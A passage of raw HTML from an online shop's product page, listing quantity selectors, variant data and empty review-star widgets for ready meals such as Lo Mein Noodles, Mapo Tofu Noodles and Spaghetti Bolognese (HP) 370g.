<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                            max="909"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / lo mein noodles (hp) 370g"
                            data-vid="42839751196841"
                            data-price="487 "
                            data-cprice=""
                            data-iq="996"
                          
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / lo mein noodles (hp) 370g"
                            data-vid="42839751196841"
                            data-price="487 "
                            data-cprice=""
                            data-iq="996"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Lo Mein Noodles (HP) 370g
                      <span class="c_p-sku">new</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="996"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / mapo tofu noodles (hp) 370g"
                            data-vid="42839751229609"
                            data-price="487 "
                            data-cprice=""
                            data-iq="1019"
                          
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / mapo tofu noodles (hp) 370g"
                            data-vid="42839751229609"
                            data-price="487 "
                            data-cprice=""
                            data-iq="1019"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Mapo Tofu Noodles (HP) 370g
                      <span class="c_p-sku">new</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="1019"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="Our favourite!"
                            data-val="1 serving / spaghetti bolognese (hp) 370g"
                            data-vid="41741064831145"
                            data-price="487 "
                            data-cprice=""
                            data-iq="843"
                          
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="Our favourite!"
                            data-val="1 serving / spaghetti bolognese (hp) 370g"
                            data-vid="41741064831145"
                            data-price="487 "
                            data-cprice=""
                            data-iq="843"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Spaghetti Bolognese (HP) 370g
                      <span class="c_p-sku">our favourite!</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
